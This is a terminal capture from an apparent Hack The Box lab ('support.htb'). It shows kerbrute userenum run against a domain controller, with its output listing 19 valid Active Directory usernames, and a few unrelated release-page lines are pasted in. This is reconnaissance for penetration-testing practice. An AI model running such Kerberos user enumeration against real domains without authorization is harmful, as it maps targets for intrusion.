 ┌──(kali㉿kali)-[~/Documents/htb/support/exploits]
└─$ /opt/kerbrute/dist/kerbrute_linux_386 userenum -d support.htb --dc 10.10.11.174 validDomainUser
v6.1.8
kerbrute
0xd4d released this Dec 7, 2020
v6.1.8
Version: dev (9cfb81e) - 02/28/25 - Ronnie Flathers @ropnop
2025/02/28 23:33:28 >  Using KDC(s):
2025/02/28 23:33:28 >   10.10.11.174:88
2025/02/28 23:33:28 >  [+] VALID USERNAME:       hernandez.stanley@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       Administrator@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       ldap@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       smith.rosario@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       wilson.shelby@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       anderson.damian@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       thomas.raphael@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       support@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       Guest@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       levine.leopoldo@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       raven.clifton@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       cromwell.gerard@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       monroe.david@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       west.laura@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       bardot.mary@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       langley.lucy@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       daughtler.mabel@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       stoll.rachelle@support.htb
2025/02/28 23:33:28 >  [+] VALID USERNAME:       ford.victoria@support.htb
2025/02/28 23:33:28 >  Done! Tested 20 usernames (19 valid) in 0.400 seconds